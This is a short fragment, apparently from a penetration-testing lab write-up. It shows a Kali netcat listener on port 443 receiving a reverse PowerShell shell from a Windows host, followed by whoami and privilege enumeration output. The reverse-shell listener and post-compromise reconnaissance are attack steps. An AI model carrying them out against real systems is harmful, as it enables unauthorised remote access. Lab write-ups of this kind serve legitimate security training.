 (root kali)-[/opt/Juggernaut]
nc -nvlp 443
listening on [any] 443 ...
connect to [172.16.1.30] from (UNKNOWN) [172.16.1.100] 50043
Windows PowerShell running as user cmarko on JUGG-EFROST
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
juggernaut\cmarko
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled